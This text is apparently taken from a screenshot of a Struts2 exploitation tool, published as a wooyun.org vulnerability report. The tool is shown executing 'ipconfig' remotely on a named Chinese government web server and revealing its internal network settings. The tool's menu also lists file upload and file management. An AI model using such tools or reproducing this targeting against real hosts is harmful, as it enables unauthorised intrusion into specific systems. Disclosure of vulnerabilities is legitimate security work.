 Struts2漏洞利用工具2013版 V1.3 最终版（批量命令执行） by shack2 qq:1341413415
Action: http://www.qdbofcom.gov.cn:8080/qdeng/qingdaocity/1201.htm
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行
Windows IP Configuration
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.10.115
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.254
命令执行完毕........----2015/7/29 星期三 下午 3:01:49
正在执行命令中，请稍等片刻........----2015/7/29 星期三 下午 3:01:55
命令执行完毕........----2015/7/29 星期三 下午 3:01:55
正在执行命令中，请稍等片刻........----2015/7/29 星期三 下午 3:02:09
命令执行完毕........----2015/7/29 星期三 下午 3:02:09
www.wooyun.org